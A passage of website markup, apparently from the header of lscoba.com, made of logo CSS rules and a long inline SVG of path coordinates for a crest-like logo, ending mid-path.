.tdb-logo-icon-svg svg *{fill:#cb1628}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .tdb-logo-icon-svg svg{width:24px}.tdi_77 .tdb-logo-text-title{font-size:19px!important;}.tdi_77 .tdb-logo-text-tagline{font-size:19px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdb-logo-icon-svg svg{width:23px}.tdi_77 .tdb-logo-text-title{font-size:18px!important;}.tdi_77 .tdb-logo-text-tagline{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-